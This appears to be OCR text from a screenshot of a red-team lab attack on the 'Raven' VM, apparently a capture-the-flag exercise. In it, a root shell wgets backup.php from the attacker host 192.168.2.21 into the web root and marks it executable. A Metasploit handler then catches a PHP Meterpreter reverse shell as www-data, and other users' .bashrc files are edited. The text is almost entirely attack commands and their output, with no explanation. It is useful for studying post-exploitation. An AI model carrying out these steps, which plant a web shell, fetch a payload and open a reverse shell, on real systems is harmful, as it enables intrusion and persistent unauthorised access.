 Raven Security - Mozilla...
~/Desktop/Red-Team/L...
ftp@Raven: ~
.ssh
04:27 AM
ftp@Raven: ~
ftp@Raven: ~
root@Raven:~# nano .bashrc
root@Raven:~# nano .bashrc
root@Raven:~# nano .bashrc
root@Raven:~# nano /home/michael/.bashrc
root@Raven:~#
root@Raven:~# cd /var/www/html/
root@Raven:/var/www/html# ls
about.html elements.html js team.html
contact.php fonts scss vendor
contact.zip img Security - Doc wordpress
css index.html service.html
root@Raven:/var/www/html# wget http://192.168.2.21/backup.php
--2021-09-26 14:25:00-- http://192.168.2.21/backup.php
Connecting to 192.168.2.21:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1516 (1.5K) [application/octet-stream]
Saving to: ‘backup.php’
backup.php 100%[=======>] 1.48K --.-KB/s in 0s
2021-09-26 14:25:00 (311 MB/s) - ‘backup.php’ saved [1516/1516
]
root@Raven:/var/www/html# ls
about.html css index.html service.html
backup.php elements.html js team.html
contact.php fonts scss vendor
contact.zip img Security - Doc wordpress
root@Raven:/var/www/html# chmod +x backup.php
root@Raven:/var/www/html# _
kali@kali:~/Desktop/Red-Team/Linux
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > set LHOST 192.168.2.21
LHOST => 192.168.2.21
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.2.21:4444
[*] Sending stage (39282 bytes) to 192.168.2.157
[*] Meterpreter session 1 opened (192.168.2.21:4444 -> 192.168.2.157:602
00) at 2021-09-25 21:26:24 -0400
meterpreter > id
[-] Unknown command: id
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > sysinfo
Computer : Raven
OS : Linux Raven 3.16.0-6-amd64 #1 SMP Debian 3.16.57-2 (2018-0
7-14) x86_64
Meterpreter : php/linux
meterpreter > shell
Process 1344 created.
Channel 0 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/bash -i
bash: cannot set terminal process group (551): Inappropriate ioctl for d
evice
bash: no job control in this shell
www-data@Raven:/var/www/html$ su ftp
su ftp
su: must be run from a terminal
www-data@Raven:/var/www/html$ _